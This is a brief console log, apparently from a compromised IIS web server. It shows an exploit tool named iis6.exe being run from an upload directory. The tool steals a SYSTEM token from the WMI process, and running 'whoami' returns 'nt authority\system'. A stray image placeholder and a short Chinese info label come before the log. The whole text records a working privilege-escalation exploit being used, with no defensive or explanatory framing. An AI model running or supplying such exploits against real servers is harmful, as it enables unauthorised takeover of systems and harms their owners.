 [*] 基本信息 [ C:D:E: ]
D:\O5\UploadFiles\> iis6.exe "whoami"
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 1852 cmd.exe
[process walking]: 1976 iis6.exe
[process walking]: 3308 w3wp.exe
[process walking]: 5616 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 5616
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: whoami
[+]Done, command should have ran as SYSTEM!
nt authority\system
D:\O5\UploadFiles\>